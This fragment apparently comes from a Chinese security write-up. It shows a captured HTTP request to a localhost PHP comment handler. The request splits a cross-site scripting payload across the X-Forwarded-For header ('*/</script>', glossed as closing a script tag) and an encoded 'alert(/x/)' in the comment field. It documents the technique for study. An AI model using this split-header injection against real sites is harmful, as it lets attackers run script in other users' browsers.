 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-FORWARDED-FOR: */</script>
闭合<script>标签
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/tmp/index.php?tpl=content_app&id=2
Content-Length: 78
Cookie: bdshare_firstime=1382458901312; PHPSESSID=qfev04rflt5a1qvm2m6gpg6mi6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
type=0&parent_id=0&comment=*%2Falert(%2Fx%2F)%2F*&id=2&user=phithon&code=
F 4CK
Security Team
图 3-6-5